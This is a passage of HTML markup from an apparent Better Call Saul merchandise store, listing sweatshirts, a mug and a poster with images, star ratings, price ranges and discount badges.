  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="446">
    <a href="https://bettercallsaulmerch.com/product/better-call-saul-sweatshirts-university-of-american-samoa-law-school-logo-better-call-saul-pullover-sweatshirt-rb0108" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/media/637/conversions/rasweatshirtx1800heather_greyfront-c281327600600-bgf8f8f8-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Sweatshirts - University of American Samoa Law School Logo Better Call Saul Pullover Sweatshirt RB0108"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaulmerch.com/product/better-call-saul-sweatshirts-university-of-american-samoa-law-school-logo-better-call-saul-pullover-sweatshirt-rb0108" class="capitalize hover:underline leading-3">Better Call Saul Sweatshirts - University of American Samoa Law School Logo Better Call Saul Pullover Sweatshirt RB0108</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="445">
    <a href="https://bettercallsaulmerch.com/product/better-call-saul-sweatshirts-wexler-mcgill-partners-at-law-logo-from-better-call-saul-series-pullover-sweatshirt-rb0108" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/media/636/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-1-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Sweatshirts - Wexler McGill Partners at Law Logo from Better Call Saul series Pullover Sweatshirt RB0108"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaulmerch.com/product/better-call-saul-sweatshirts-wexler-mcgill-partners-at-law-logo-from-better-call-saul-series-pullover-sweatshirt-rb0108" class="capitalize hover:underline leading-3">Better Call Saul Sweatshirts - Wexler McGill Partners at Law Logo from Better Call Saul series Pullover Sweatshirt RB0108</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="442">
    <a href="https://bettercallsaulmerch.com/product/better-call-saul-mugs-university-of-american-samoa-law-school-logo-better-call-saul-classic-mug-rb0108" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/media/632/conversions/mugstandardx334right-pad600x600f8f8f8-6-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Mugs - University of American Samoa Law School Logo Better Call Saul Classic Mug RB0108"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaulmerch.com/product/better-call-saul-mugs-university-of-american-samoa-law-school-logo-better-call-saul-classic-mug-rb0108" class="capitalize hover:underline leading-3">Better Call Saul Mugs - University of American Samoa Law School Logo Better Call Saul Classic Mug RB0108</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="437">
    <a href="https://bettercallsaulmerch.com/product/better-call-saul-posters-saul-goodman-better-call-saul-pop-art-poster-poster-rb0108" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/media/622/conversions/poster504x498f8f8f8-pad600x600f8f8f8-11-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Posters - Saul Goodman Better Call Saul Pop Art Poster Poster RB0108"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaulmerch.com/product/better-call-saul-posters-saul-goodman-better-call-saul-pop-art-poster-poster-rb0108" class="capitalize hover:underline leading-3">Better Call Saul Posters - Saul Goodman Better Call Saul Pop Art Poster Poster RB0108</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
